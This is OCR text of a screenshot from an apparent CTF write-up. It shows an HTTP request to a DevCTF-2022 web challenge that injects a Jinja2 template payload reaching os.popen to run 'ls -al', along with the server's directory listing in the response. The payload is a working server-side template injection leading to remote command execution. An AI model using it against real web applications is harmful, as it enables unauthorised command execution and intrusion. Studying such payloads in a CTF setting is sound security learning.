 web.ctf.devclub.in/web/4/.. - ctf-writeups - Visual Studio Code
File Edit Selection View Go Run Terminal Help
DME.md .../ScientificHashes README.md .../CipherText README.md DevCTF-2022 README.md .../FlagAuction U TC web.ctf.devclub.in/web/4/.. Preview README.md README.md .../TheSequel
GET http://web.ctf.devclub.in/web/4/buy/{{cycler.__init__.__globals__.os.popen('ls -al').read()}} Send
Query Headers 2 Auth Body Tests
Query Parameters
parameter value
Status: 200 OK Size: 430 Bytes Time: 93 ms
Response Headers 6 Cookies Results Docs New { }
1 Trying to Buy <b>total 12
2 drwxrwxr-x 5 1000 1000 102 May 3 18:32 .
3 drwxr-xr-x 1 root root 50 May 8 07:31 ..
4 drwxr-xr-x 2 root root 61 May 3 18:32 __pycache__
5 -rw-rw-r-- 1 1000 1000 1812 May 3 18:30 app.py
6 -rw-rw-r-- 1 1000 1000 19 May 3 17:22 main.py
7 drwxrwxr-x 4 1000 1000 31 May 3 17:22 static
8 drwxrwxr-x 2 1000 1000 24 May 3 18:30 templates
9 -rw-rw-r-- 1 1000 1000 50 May 3 17:22 uwsgi.ini
10 </b> Please Wait
Preview
3
1
main* 0 0 Aryaman Live Share